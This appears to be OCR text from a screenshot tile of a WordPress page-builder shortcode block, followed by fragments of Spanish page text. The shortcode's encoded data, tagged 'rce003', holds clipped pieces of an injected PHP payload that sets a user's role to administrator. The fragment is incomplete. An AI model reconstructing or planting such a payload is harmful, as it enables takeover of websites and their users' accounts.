
bg-
clipped%22%3A%20%220%22%7D%7D%7D»
[ffb_html_2 unique_id=»rce003″
data=»%7B%22o%22%3A%20%7B%22gen%2
disabled%22%3A%20%220%22%2C%20%22f
info%22%3A%20%22%7B%7D%22%2C%20%22
%3Eset_role%28%27administrator%27%
as-
php%22%3A%20%221%22%2C%20%22html-
is-
richtext%22%3A%20%220%22%2C%20%22
[/ffb_html_2][/ffb_column_1]
[/ffb_section_0]
11
LEER MÁS
COSAS
QUE